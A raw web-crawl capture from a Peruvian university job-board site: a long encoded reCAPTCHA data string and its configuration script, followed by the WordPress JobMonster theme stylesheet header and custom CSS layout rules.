gMMKkKQfClHQtAGhHEQczOMKdwpJrwo8ywpHDmsOcHMKlJcKsw5fChsOfLlHDosKBw7nDqBM7wqZCw6PCtMKiEMKyF8O8ExJhwrdMRcO8DFM5wrDDkTbDp0FrwpZ/MiTCi8KXZlhpIEDDrcOMwrx4AcKuwo/Dm8O3wobDj0BYYifDj8KSw6fDrwMDwqfDqMK0w4UlwovCr8OgwpbCk8OveDgqwq3CkG7DuV43wqrChsKAw5QiL8KCw5FRI8KcwrVYMcKEw6LCisKibsOfKsKgw4/CoF/Dr8KAwqoYSMOXKcOqRsKfw6/[base64]/Du2wcGQvCm8K0H8KQZW7DssOGQcOeUsKkfVzDvCDCksO2ZlUNOsOTb8KUwrjDkmPDm0UswrHDhsO3VsO/w5/Co1nDjMOAw4fCtcOEOMOrwqjDpzlIw6tzNcKqw4nDg1x/SXLDoCtrw7XCnMKMbcO0w7TDv8K+E8Kmw5xRVcOjQMKQJcKTNj0nw5NJwpJgwqxwwr7DgXZmwq9UU0bCm04xwqLDtMOOGyQGemVJX2HCl8Oywo3CoStIw6FjTDZ5QXUjwpZ+ZXZ2IVhVClXCuj9Cw7TCtSXCl8Kww5/CjGJ6PGFkwpHDnGvDu8Kow6Npwrgew4jDncKbw4A4VhzDhMOmwq4lw4c2woLCnMOFw4LCgHEUfjoswq9oL2tiQnbDi8OtwqxQWnpDREg8wpDCpE3DsEHDmz7Cu3/DnMK3QC0Qw4vDplxrw7/ClcOdCzvDncOrRsKawqRSbsKBw4FKMC/DjnHDonLDlxtKwrJgw78UXMKqw6wSwpFRNRRbw6zCsRbDgl4Rw59kYATDgsK6RBctwrkGVMOSasOAwo3DpMKTfkhbwpgFwqgfB8OawpE8JsKlw6VtQcKnwqhtbcOgwoMjOcKMCMO8BMKnDMKJd8O3HCTCucKxw6dGwoTCpxjCll/DhcKHwq0qanV+BnHCpsOgwo3DvgPCkcKXQsKcIisMGsKpwp1eLcOIwpMdH8OIwphHXsOcN8O2wpcAIsKQH8O1wrzChkNhw5cFDHzDuUvCt8K6wonDk3QnLDfCu8OCwoEiw5fCusOPw6nDr0PCq087BWchHcOmwo5zQMOvw5nClcKaQsKfHcKAwoZzwo/Dk3LCtMKxc1Q/ATvDj8KuCMOewqXDk8KWdCDCnDfDnWhKw4LChsOow5wjwrHCsVXDtFrDuCBab1AEDsKefMO0ZMOLw58wwoEJMgrDmGUQw5F0L3XDi8O8wpZsc8KvwrE1SGlqwqR3w7Y0b8OsQzDDoFExVMOvLggxSMO+wrYIw4vDqsKBCi7DlV/Dr1bCncK6JAXChcKtw67DgHXDncKywrjDgEgLw47CuMKlDAE5wpQKw4k5GinDnFRwP8O7wqI/w43Dhyk2woV9dcKSVsKVwqfDksKUw6HCnCg7wqB6w7jCiMO8wqLCrlDDncOjS8Kbw6bCrnFUDxVlMBLCiMKswqQxw4FAwrQNMcKAAcKZwonDvBPDjwgWw6t9PknDnMKgwq1qd0J6A8KKwoo6ZcKdYEV6w5gywrxmVQnCnsKXw7HCrMOnLwpZw7/[base64]/DqMKDwpfCkMO1R0bDqndswo7DrAd8w5HClFfCmkNVWF5hGsO2Ilt4cFbDpGzCn8Oowq7Dj8O+FFLCiWHCvx0gcwbCjsOOw5l8w5V4w7Rtw7NEbgTDlyfCi8KaBMOICcK3NiYnwqDCiE8lw7vCt2rCpsOLYsOmQyPDk8O6wo7DjMORw7EDw7LDkcOKwr/Cji88wrZlH0zDocKvw5bCmcKYfSsGGSdBwoQrTsOQwoVaMMKOwqzCq8Oew6HCm8K9w50Uw6jDvMOFw7VPwohQwpPChVACUcKCeEF3wq7CvsOGwqxBw4dlw6fDhRgEQMKvMMORLE4CPGh6CFgTeAnChTfDvDLCocKmwqUBwpnDkMOzcFMffwtjwpR/DMOAwrHDpsOYw6ByOcKsw4cyQMOmwq0sUcO/[base64]/w443EcK9YURewq9Zw4ctEcK6w43Dr2kbcsOtTHZJwoDCscOlwpgew4Myw6wvw67DhsKvScO1EcO+wrdVwqTCgmXClsO+E2FWEMOgE8K1eHp8bk7CrcOpXcKkw5kPOMK/wot7wpd4wqFqIcKtwqDCvcKzwoIRPsKWTMK2bhjDocOywpTDtMK2wpTCjlZ/KMKTwr/ClnMTw6rDj8OSDcOGw4jDnsOBVFZ2w5fCqRcMwrnCqMKeKnRSc8OgSSLDk8OFworDniN2NMKIKX/[base64]/CkQnDnMOaA8Kwbn3Cm8KCWFcFasKNRWLCq8OqAMO5w7gcelwswqbDp8K/wpDCpyZuworDscK1BcKUDcOfcxnDkGxvegTDjnjCrRjChBwXwrJyMMONw55BKsONbcKUXcOVwpJxCxHDksKbw5ddGsOawoVBwpTDoztzw5/[base64]/CmyBXwqrDmMOqRTpUw60nw6DCkcKGwoUiF8Ktwq8HwpLDrMOUKcK7GMO/w5scDgPClsO0w7pOGDjDpUPCrjwew6zClm0/wqfCkcODLsKfEh9HwoHCpcKDDFXCpcKGHmfDq2XDjzDDpAEMWsOdMcKBQ8OGw4l+wqoJwoLDjsOIwrfCszXDlMO2wrg3w4bCm37DmlISBBY5Pz3Cn8KNwooJJsOnwop5w7ITwqQrLMKlw7PCusOFbi5TA8OOwrJxw7HCkSpgP8OtWE/[base64]/Do3s8w6jCjsK4M8OswptHCMOxLMOgwos/[base64]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[base64]/[base64]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[base64]/Cu8OowozCk8K3IsKYVxRkUSrDnsOfw6cSwp1LSF03wqDCuiPDmsKow4zDs8Oyw73CqcKVwowoCMKpYC3Cj1fDssO9wo4+I8KNIxPCpAjDvcOWw5rDvsOaRCXCr8KRCHPDu3BUQcOwwpzCvsK8w7IhZGtZVRDCoMKSw5llAsObHA7DoMKfUB/[base64]/ChcOGw6QEwq1sQVrDvsK9w4nDnMKjTMKZL8KGw51Hw7xraFvDjMOawpjDjDFJIkzCksK7DMK6wqEIwpHCu2YaIcOYZcOtQnDCjlEgJF7DonfDqcOgw4ZDQMK1B8O8w51IRMKKG8O8wrzCtT3Cr8Kuw6wRZMK2FhU0ecK2w7/CkcK8wonCv1ILwrg+wpXDnFUQB29Pw7fCln/DvU0LMTEyNBEhw47Dkht2Vid8TcKMwr4Pw7PCjcOUY8OgwpJHIMKoA8KOb3suw43DuAHDlsOwwoDCnlHDr1bCrhIofzMLbwo+dcKWwqR0wrdrLiQhwqHCoSNrw67CgXxFwqUtB0rCpmYKw53CicKKw71gQHzCs0/[base64]/DpXgDw7Qew53DrDbClAE3w4bCvmJqNlpufhjDpm4iUMOCUl/Do8OKQsOUwoBcHsK1wobCrMOzw6/DnjvCsXMoEmUPJ1Efw6PDrD9zfjTCl05FwqDCtsO0w4VqM8OFw4rDr3geXcOsMDLDjyfDn0puwoHDnsKCGyxrw7/[base64]/wrLCuCHDj0LDt8OAwqJePlTCt21swptFw61xw6JDL8KPUTJRwrvCoMKvw6bCvwjClALCok3ClmbCnThQWcOuIVFRAcKkwrPDlDERw7zCpC7DhcKaNMO/DUjDi8K6w4jDoyPDrzp5w5PCmy8kYW1TwoB4HMO9GMKSw7TCvjjCh3bCm8OOVsKEOS98aTAtw4/[base64]/CsMK0cE1/[base64]/[base64]/[base64]/MsOew6YmIXPCk1bDrcO/[base64]/Ds8OtOcKNw6Z5wqjCk8Omw7rDscKraMO4w7jCn3cIw789cxQXw7UqZcO0XgV9w6Y5woHCu397w5zCl8KPBQEKWUHDuHXClMO1w7HCm8KywqRtI1JSwqLDlQnCp8KKYEt+wr/CmsKNwrk5FlpSw4DDnFbDh8K2woswBMKTU8KawprDp0/Cr8Ojwo9Uw4pgP8OBwpsiCcK2wobCgcKdwqHDqULDi8Kbw5lRwq10w5wycsObwosqwpLCmgRaL0HDu8OHw58jfwscw5rDoDLCicKiw4Aiw5/Dqi3ChiBjUBTCh1nDokFzM0TDlAnCkMKGwo3CvsKgw4sxa8O8dMOww4rDqwbCnwvChRbDogbDpWXClcO0w7JtwoBPw6V2fAXDksOAwoPDlMKPw4nCmGbDpsKzw7hpOwQ5w4cqwpg/dwHDkcKHw6suwrRdLjnCtsKVOsOiNVcvwrJ9D2HCpsOdwq3DhMOJe1/CvD3Du8OqPsKsfMOzw67CgsOOGkYSw6LChMKrMsOABA/DvyfDocO3w5hSPnHDn1rCnMOiw6rCgmgDUcOdw4URw6YxwpVTZQBWGx4Ew6LDuxkTFMKIwq5FwoNlwrXCtsOZw67CqnUBwqILw4c1RUwowr9Yw4EJw73DnhYVw4jCj8Onw6AhL8OKX8Okw5YVwprCvBPDqMOMwqHDp8KgwrI4V8Ovw6UlXsObwq/DpsKmwrFvSsKjwoxfwqPDrC3ChsObwpBQGsK6VUt9wpXCpsKoBcKfSkpqYMOAw79eWcKQX8KIwq0kMT0LScK/DcKfwqF9DMOvSMOow6llwoXDngvDlMOew5LCiCHDk8OvEnDDusKyFMKzAMOSw7zDuiluAMKmwpzDkcKhFMO3wqAKw5vCkBg+wpgKQ8K9wqzCvMORQsO7ZkrCmEcwUDosaQ/[base64]/Ctz19AsKlRXDDlXfDq3/CusKQSsOHw7fCpcOfXMO/WW/CpMOxwppew4AWWsO7wqXCohnCp8K/SCltwosTwpXCsgTDvAjDpDEMwp8bZE3Cr8OVw6fCtsK6C8Kvw6TDpznCjTROTB/CuhUMNhhcwq7DgsKGBMKAw546w5vCuijCpMKOFGjCn8OowqjDh3YMw5VBwo/Cim3DksOqwp0GwrgnNQHDiAnCvcKyw4MFw7fCisKvwrHCjcK5KAcdwpvDhBQxGXPCvMOsHsKlJ8KJwqELY8KQHsOOwpIOB0FnRypWwrvDgSbCkWsZA8OUUkrDhsKjKGTCmMK9EcOEw5d+Dm/CvQg2VDnDjEhMwrJvwpXDg0oMw61eIsOsDGoYQsO5wpEDw69ZflUTNcOxw4hoX8OoQMOSY8OuQX7CocOzw7Qnwq/DkMOCwrLCtsOCTz7DgsOpJsOhDMKeA2DDuBLDscO4w5bCisO0w4Y/wrvDu8Odw4fCu8OgRVpeFMK0w54aw4PCkGdXeXjDkHsJSsK/w5XDl8OWw54VW8KQfMO2d8KAw4DCjghAa8O+w6/DskXDu8OGRjwUwrrCsgwvEcKxdG7CrMOgwpgrwpcWwoDDrBcQw6bDv8OGwqfDtEoxw4zCk8ODKXViwqrCvcKWVsKrwo5UWHh6w5xzwp/DlHQmwqjCijZHXz/[base64]/CjMKdw4DCojfCucKcSDjDihTDlMKVwphIwqoXZxLCrcKiXiRDQU5GKDzDmWIyw7PCi8O/FcOGccKYbSQzw6t0wojCo8O0wq5DDMOhw45DXcOhw54cw5UsPTAlw7LCtcO0wq/CnMKKeMOXw7Ucwo/[base64]/DlGtew7DCgsOAbwTDvEFVw4rCsQrClDFMeU/Cik8uGB0UHsKLw7PDhRbDlcKSUWMKwqNrwrDDqUUMPMKkIRjDhAgLw4nDrlcFWcOXw6XCgjxrczPCucK6fisVWivCoXh2wqdKw54WJUZgw4I7LMOeVcKBI242D11zw6rDv8KwDUbDhSZVdyrDvklcS8O/AMKzw6w3AEJgwpMIw4nCuWHCscO9woAiTVrDgsKFDVXCgx95w6J4DxxjBj1GwoPDhMObwqXDmsKvw77Dr33CvFJGNcOZwp53YcKAL2fCmWRow4fCkMKdwoXCmMOsw6/DigrCvwTDtMOawrF1wqbCvsObXGpsRMOcw5/DiWnDlDzDizvCssKsYBFAGR8hQVVdw6cOw4JlwoLChMKswqpyw53Dk2DCunjDrmglBMKwCRlpGsKSPMKMwo3DnsK6TklQw5vDi8KXwo5nw7DDqcKoYVfDvsKjSF3Dn2sdwrQPWMKLYkxkw5ZkwpdAwpLDjz/CiSlIw7jDrcKcw4tQVMOswqXDm8K+wpLCpUbCsQ0KTxnCh8OVfBsYwplfwp1+w4nDugQGAsOKUCFPOkXCiMKmw63Crmd4w4wcCxh/Xzo8woYNFAJlw71ew5JJSRBkwqXDl8Khw7XCg8KqwqprEcOOwrbCmsKYEh7DtV3DmcOnFcOXJsOyw6vDhcK+dQFaTHzCm0sQN8OuasKaVGAlWVIRwqxXwpPCicK6PiMxFsKrw7TDhcOKDcOhwpjDg8K+GG/DoHxXwpAhEFZww6Zww6/DnMK4S8KWcj4lTcKAwosGR0JTH0DDt8OIwosyw67DlxrDrzIdb1dPwodawojDtMOnwqEVwpTCrjLCiMO1N8ODw5bDusOxGjvDjwLDvsOEwrYsYCsnw4wIwoxaw7PCqCnDkAEnPcOeXSxywrbCj3XCsMK3KMKBJsKpH8KUwoHDnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z70IKgEEvlhP7cm+H0vwHVufRMjBwNzoxEphJQAJnT4\\u003d\x22,0,0,null,1,1769214546217,0,0,[255,75,13,137],null,[23,214],\x22RC-A7bvhQ1VPyp0Pg\x22,null,null,null,null,null,\x220dAFcWeA4H47Ll-o-P9nwIhambXLMLjSiCiiR4fF-FqfhSSd5fVzNyzXr2E7ryu3dBJspdowxlsOm8ITehJs89yPZCg7WQF5Hm7g\x22,1769297346417]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css
body_size: 622
content:
/*

Theme Name: Noo JobMonster
Theme URI: https://nootheme.com/
Author: NooTheme
Author URI: https://nootheme.com/
Description: JobMonster is the functional Job Board WordPress Theme with gorgeous layout and exclusive job board system to connect candidates and employers fluidly.
Version: 4.5.1.9
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, sticky-post, theme-options, translation-ready
Text Domain: noo
*/


--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9
body_size: 42359
content:
.noo-topbar .noo-topbar-text {
    font-weight: 500;
}
.single .main-content {
    padding-top: 50px;
}
.navbar:not(.navbar-shrink) .navbar-brand {
    line-height: 90px;
    height: 90px;
}
.container-boxed.offset {
    padding-top: 30px;
    padding-bottom: 70px;
    margin: 0 auto;
}
.jsteps .jstep-num a {
    font-size: 50px;
    width: 100px;
    height: 100px;
    line-height: 80px;
    border: 8px solid #2a2e30;
    font-family: "Quicksand",sans-serif;
}
.jsteps li.completed .jstep-num a {
    line-height: 85px;
}
.jsteps li.completed .jstep-num a::before, .jsteps li.active .jstep-num a::before {
    border-width: 8px!important;
}
.multiselect-native-select .dropdown-toggle, .advance-search-form-control .dropdown-toggle, .form-control, .widget_newsletterwidget .newsletter-email, .form-group .chosen-container-single, .form-group .chosen-container-multi .chosen-choices, .wpcf7-form-control:not(.wpcf7-submit) {
    font-family: "Montserrat",sans-serif;
}
.txt-sombra {
    text-shadow: 0px 0px 4px rgba(0, 0, 0, 1);
}
.uladech-banner-btn {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    z-index: 20;
}
.uladech-banner-btn a {
    padding: 12px 20px;
    color: rgba(255,255,255,.8);
    font-weight: 500;
    border-radius: 2px;
    background-color: rgba(0,0,0,.5);
    margin: 10px 6px 0px 6px;
    -webkit-transition: all 0.4s ease-in-out!important;
    -moz-transition: all 0.4s ease-in-out!important;
    -ms-transition: all 0.4s ease-in-out!important;
    -o-transition: all 0.4s ease-in-out!important;
    transition: all 0.4s ease-in-out!important;
    display: inline-block;
    font-size: 14px;
    position: relative;
    z-index: 99;
    border-radius: 4px;
}
.uladech-banner-btn a img {
    margin: 0px 6px 0px 0px;
    display: inline-block;
}
.uladech-banner-btn a:hover {
    padding: 12px 20px;
    color: rgba(255, 255, 255, 1);
    background: #000000;
    box-shadow: 0 5px 20px  rgba(255,255,255,.7);
}
/*h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: 'Montserrat', sans-serif!important;
}*/
.head-custom, .head-custom-2 {
    position: relative;
    text-align: center;
}
.head-custom .title, .head-custom-2 .title {
    color: #202121;
    text-transform: capitalize;
    font-weight: 300;
    letter-spacing: .8px;
    line-height: 1;
    margin-right: 0;
    /* margin-bottom: 24px; */
    font-size: 42px;
    position: relative;
    margin-bottom: 10px;
    margin-top: 50px;
}
.head-custom-2 .title {
    text-transform: none;
}
.head-custom-2 .title::after {
    bottom: -20px;
    content: "";
    height: 3px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 100px;
    background-color: #fb236a;
}
.head-custom .subh, .head-custom-2 .subh{
    flex-grow: 1;
    font-size: 16px;
    letter-spacing: .3px;
    color: #888;
    text-transform: none;
    font-weight: 300;
    font-style: normal;
    line-height: 24px;
    padding-left: 0;
    max-width: 700px;
    margin: 6px auto 20px;

}
.head-custom-2 .subh {
    margin-top: 35px;
}
.text-white {
    color: #fff!important;
}
.noo-topbar {
   /*background: linear-gradient(to bottom, #D50000 0%, #990000 100%);*/
    background: linear-gradient(to bottom, #292658 0%, #5E467D 100%);	
    height: 40px;
    line-height: 40px;
}
.noo-page-heading .page-heading-info {
     margin-top: 0px;
}
.noo-topbar a, .noo-topbar .noo-topbar-social ul li a {
    color: #f7f7f7!important;
}
.noo-topbar .noo-topbar-user .sub-menu li a {
    color: #333333!important;
}
.noo-topbar .noo-topbar-login-link li a:hover, .noo-topbar .noo-topbar-social ul li a:hover {
    color: #fff!important;
}

.bg-secondary-gradient {
    background: linear-gradient(90deg, #ffc420 0%, #f8dd56 100%);
    padding-top: 20px;
    padding-bottom: 20px;
}
.list-cp {
    position: relative;
    text-align: center;
    padding: 15px 40px;
}
.list-cp .cp-inner {
    background-color: #fff;
    border-radius: 8px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    box-shadow: 0 2px 5px 0 rgba(32,32,32,.1);
    padding: 20px 20px;
    min-height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.list-cp .cp-inner .cp-info {
    text-align: center;
}
.list-cp .cp-inner .cp-info .cp_logo {
    max-width: 100px;
    height: 80px;
    width: 80px;
    margin: auto;
    -o-object-fit: cover;
    object-fit: cover;
    margin-bottom: 0px;
}
.list-cp .cp-inner .cp-info h5 {
    margin-top: 20px;
    margin-bottom: 10px;
}
.list-cp a.cp-inner:hover{
    box-shadow: 0 0 30px 0 rgba(32,32,32,.3);
}
.bg-secondary-gradient .wpb_content_element {
    margin-bottom: 0;
}
.how-it-works.style-2 .h-i-w-content-box {
    background-color: rgba(251, 251, 251, 0.9);
    padding: 30px;
    text-align: center;
    margin-bottom: 30px;
    min-height: 242px;
    transition: all .3s ease;
}
.how-it-works .h-i-w-content-box img.main-img {
    width: 60px;
    margin: 0 auto;
    display: block;
    max-width: 100%;
    height: auto;
}
.how-it-works.style-2  .h-i-w-content-box h4 {
    margin-top: 10px;
    margin-bottom: 10px;
    color: #242424;
    font-weight: 500;
}
.how-it-works.style-2 .h-i-w-content-box p {
    margin-bottom: 0;
    font-size: 16px;
    color: #777;
    line-height: 24px;
}
.h-i-w-content-box:hover {
    box-shadow: 0 5px 40px -10px rgba(0,0,0,.57);
}


.n-call-to-action-text h3 {
    font-size: 24px;
    font-weight: 600;
    margin-top: 45px;
    margin-bottom: 20px;
    line-height: 30px;
}

.n-call-to-action-text p {
    font-size: 14px;
    margin-bottom: 30px;
    color: gray;
}
.n-btn-flat {
    color: #FFF;
    background-color: #c40000;
    border-color: #c40000;
    font-size: 15px;
    font-weight: 500;
    border-radius: 4px;
    position: relative;
    z-index: 1;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
    padding: 13px 30px;
}
.n-btn-flat::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 4px;
    opacity: 0;
